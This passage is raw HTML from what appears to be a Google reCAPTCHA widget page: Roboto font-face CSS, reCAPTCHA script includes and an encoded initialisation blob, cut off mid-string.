  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UZwfYiy6c3sORyXtRNjYEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UZwfYiy6c3sORyXtRNjYEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UZwfYiy6c3sORyXtRNjYEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqcOCwqbCtcKKFxbDq2jDgMOdDMO8w59Yb0UebwXDq2NVwq/Dm3hubMOjwrfCl8OOXikPwrIowovDkTrDqFAXwo8ZYMOsMB9Ow57DilDCoA1cc0PCjQxhWcKWLMOXwqHDi1McwplOWcOrw47DncKjC8KSw5rDhsKpw45Vw6EteMKqwr/DtsKgMxlpXsO/cMOIBMOXwqZ4amdBwpkEw60ofhgSLyTDi0V5AcKJam8JR0M/[base64]/w4TDngzDrmNRdl7DrjI1c2w+w7LDkyfDhSXDl0XCisOowr/DiMOkEMO+PcOywoJ6X39IRsKGw5zCmMKkUMOzC1JkJsOew49Zw7zDl3Jewo7DvsOEwqQgwr1Uw4fCvhbDklzDt3/CvcKhRcK7VApAwqnDp2bDvCsqSkvCsyLCtcOswoDDvcODT1tIwpzDicKJVVPCmsOyw51Lw59AUcK5IcOuD8K2woVpa8Okw7xNw6XDnEtcNixkPMOLw5tKAcOEWzYHD0Ard8KvccOzwoocw6MowqlvZ8OyDcKOJ8OicWvCuCN/w4hYw5vCucKqVxpCTMK/[base64]/ClDXCtMO2NcOnJGIwPVMlQcOjw5oCTMK8w6kIwo0tIUoDwqvDmlkRwr/DgX7DkcKmBsKJwoVhSMKlH8K1S8OnwoDDhF1ZwqXCmcOsw5Row5bDvMOuw47ClkDClMOjw4QSDxjDssOJRRpuJ8KVw4Ymw4oRKyFswqkvwptmUAzDtVNDN8K7HcOrf8Kswq08w7wtwrvDjFZGXU/DqnkPw6BDJg5oHcKCw4XDhy85SnfCnWHDusOAEcODw5bDoMOWdG81HSl/cBXDkF3Cq1vDlCw3w71xw6RXwrd7fggDEcK2TT8lw7VrMgXCo8KSIHXCgsOEUsKFZMOqwqjDpcK4w5Qhw797wocCQ8OESsKXw4jDgsOxwpgaKcKtw4J+wrnCtcO1IMO1wpN0wp44cVl0LAAPwq3ChcKRU8K/[base64]/b8KLwoXCkMKsHW3DjQt/[base64]/DthNnGcKLBivCjwrDmMOPw7bChUg2T0LCon/[base64]/DrFczwqTCtmB2DyzCrMO3w4A6PR5RL0zDlgnCgFciwrtqwpjCjHUJwoHChQvDlEPCpMKtZArDm2fDkBslKwbCrMKvFV9Kw6XDtGLDhBXDmEBpw5zDkMOswq7DnjQjw6o3S8ObI8Orw5XDmcOrDMK/TcKZwqXDksKTE8OhCcOEDcOAwr/CpsKswp5RwoXCoXw2wrs8w6M/w7R9w43DsDDDm0LDv8OawrfCtlk5wpbDo8OWJWZHwrHDmT7DlBnDjUbCr3ZewoJVw4Vcw4JyNwZNRkxef8KtWMOdw5tVw4XCsXUwMxkMwoTCrMOubcKEUHU/[base64]/[base64]/w6NRwrHDmMKCT8Otw5LDhxvDhMK9NMKYwqxRRMKMw5tjwr1VZMKWbsOgEkPCrknCiWjCk8KuO8KPw71nUsKMw4UmSsOvJ8ObeDTDs8OtWjbCsCzDrMKHRCnCnhFpwqsbworCqcOTJl3Cp8KDw4Fdw5nCkXXCoTfCgMK/ewIzSMKyY8KLwrXCosKhesOyUhhTAyk8wo/CsnDCpcOfwq7DscOZe8KiTSjDiBt1wpLCosOHwqXDosOwHXDCtl02w5TCj8K+w6EyXA7ChCAIw6N5wrfDnCh9b8OUWTvDjcK7wr56azd4TcKDwrBXwozCusONwpdkwobDoSVow6xEM8KoUcOQwpMTw43DmcOYw5vCsFZlGAHDiE51PMOqw5vDo38nNsK/[base64]/CthN6SXcJe8Osw5McYMODw5/ChsKmw5YlVwdkwrzCqSPCsMOiHQFlAFTCvB/[base64]/[base64]/DpwPDtMKSJEfCm8Knw65gwqEIA8O4wrvCkXR3F8KwwrxLKFfCmQwyw6/DlDjDtsKpLMKlJ8KOEcOhw4IcwovDo8O1JcOQwpPDrsOOV3oUwoMmwqXDpMOpSsO2w7hRwpvDgsORw6EsQkbDjMKEf8KuMcO+cUFhw5BdTllhwp/DssKjwpdHR8KXA8OVGcKwwrDDpH/Crj16w6/[base64]/DpFTCocOzwodWwq5vZ8Knw5bDv8OHw6Zxw7rDncKfw77CgS/[base64]/[base64]/ScO4MMOqw4w3a8K4FRoywonDp8KowrRxw6rDr8K4HQnCn2XCsy0xCsKSw7sDwoHCsnUcFn8sH3t/wogGHB5KH8OEZFEiSyLCgsK/HMORwq7CicOHw7bCgAcUaMKQwpDDjA1CEMOqw4AYNW/CihpUV0cow5nDscO0wpPDj0zCqghDHcOFbXw0w5/DtHhAw7HDozzCoCx2woDCjT0VIDvDuFBJwqLDkEHDi8KlwoJ9W8K+wpFiDyPDvDDDhW9GMcKcw48sUcOVQhhHECElLk3CpER8FsOOL8OcwqkWCGkNwpE7wqrCmUpFBMOkcsKzOB/DqitCUsOEw5DCvMOCNsOUw5hdw67DsGcyCFNwPcOKPVDCm8Oqw5NBG8OIwr12JEckw5LDncOHwqbDl8KgGMKww6gFesKqwoXDsjbCj8KOFcKew6oKw4nDpmV5bzbDlsKTPFNFJ8OiOmNSEBjDjwfDi8Ojw4zDiRkSOGEwOT/CsMKZQcKpVwI1wp9RD8OJw69MAcOqAMKywqhpMkJQwo7DsMOeFRrDlsKEw41dwpfDoMK9w7/CoE3CvMOIw7FELsKbGUTCkcO/wpjDiwxAX8KUw5JIw4TCrjkWwo/Do8Kpw6XCncKxw60fwpjCksOiwokxGAlxUVM+MxjCjmVIBTULcTAIwqEww4VMZ8OHw5kUPT/[base64]/[base64]/DqBTDp8OWHHgdw5bCpsOjwrwnw7QoK3ppUhZwK8KZw5BDw7Yew7vDvC1KwrQEw7JswoESwozDl8KsDMObRHBtLsKSwrVTGsOvw63DlcKiw5pPKcODwqhhLlx9XsOgaxrCr8KKwrdxwoFLwoHDgcOXUcOdMnnDm8K+woUAG8K/UQZ3RcOOHzImBGV5KsKxdlrCsADCpzQtVHvCo3cpwrV1wpMhw7rDq8KwwqPCh8KvZ8K8Hj/[base64]/DgDLCgyLDoTTCjmZwwr5/fXrCokTChF8XDsKiw5jDs8KdKwnDokZcwqPDjsKjwot7NSLDrsKzGcOSLsO/woVdMijDqMKzYBbDicKRJXAcacOrw4vDmTfCq8KOwojCqXnCjhklwobDs8K8d8Kxw6LCisKhw7HCu2vDqgRbYsKBTGTDk3nDn1QZHcKvLjUzw4R7ERN/IcOaw4/[base64]/w6HDi13Cm8KWTcK+w4AHAMKSwrDDp1vCpiDClMOpwonCgQHDjMK/TcO8w4vDk28zK8K3wptjMcOFXz9xesK3w7Yzwp1Fw7/DsCYvwrDDp10aR3g/LMKBDA45EArCpmAPDDNXZxpUf2bChzrDqVLCsQ7CicOjLjLDqX7DtShqwpfCgSMnwrEKw6/[base64]/Dq8O+w7XCl8K9G8OUZ1J9HSHChcKBw5/DvzYeWRgHPcKffkENw6zDgDjCisOMwo7Dn8Onw6DCvB/Doik1w5HCoTDDskMpw4rCk8KfQMKOw4bCjMO5wpgYwpRyw5/[base64]/DmADCnMKDeDzCnMKywqLCl8KXB8OOw6TDsMOfw4LCvEjDlVM2wpjDjsKIwro9w5Epw7TCrsK0wqA7VcO7NcO2Q8Kdw7LDpHo0ckEHwrTCpTQqwrzCn8OWw5pkH8O7w5VLw4DCpMK1wr1fwqErEy9kNMKvw4dDwrhDbFnDi8ODCTs9w7k4U0nCmcOlw7xKO8Kvwp/[base64]/CuXpJW8KZwqcTwqZXAcOSb8KVcgMywpLCt1tUBysKRsOww4kddcKpw7rCk3MEwqfCp8Ofw50Uw4pLw5XCpMK+woLDlMOpUnXCv8KywqVEwqBFw7ZXwpcOWcKTdcOAw4Q5w6U8Bl7CmDrCr8O8eMOAZUw2w6k9PcKxDS/DuRcvWsK6IcKFBcKfUsOXw6jDq8Obw4XCpcKIAcKKWMOkw4PCo1oXwrrDs2bDs8KoY3HCqmwpDsO4YsOqwoHCiSssVsOzMsKfwrcSUcOce0M1cy/DlA0nwp/CvsKQw6ZTw5k9Kl88WxHCnRPCpcKnw7gOYEZlwq/DnUrDp3FQSzRYUcOfwoMXFhF1W8OGw7XDpcKETsOiwqMnB0FXUsKuwqAoRcKmw7LDkcO6PsODFjZWw7HDgGbDlsOFIjXChMOiVmEkw4nDlHzDkHbDrXxIwrxMwpwYw41pwrrDoCbChTXDgyhhw7syw4gaw4/DnMK/w7/[base64]/wrBxYVLDgFhTQUvCrcKBw6I+woISPMOTQcKxw4HCjMKvKEzCs8KsesK1fB8dBsOnUiNhN8OtwrUXw7nDn0nDvBHDgFxIDUxTcMKDwqvCsMKYcnrCp8KfHcOYSsO5wozCiUsyfz4Dw4zDp8Ocw5JZw67DoRPDryrDuAIswrLCqjzDuzzCqRwmwpEUK0dnwq/DnAbCsMOuw5LCmDHDg8OWSsOCOsK8w5EkXW9Fw4lUwrchaSPCpyrCs1bCiirCoy/CpsKGG8OIw4kIw4rDkFrDq8KzwrNowof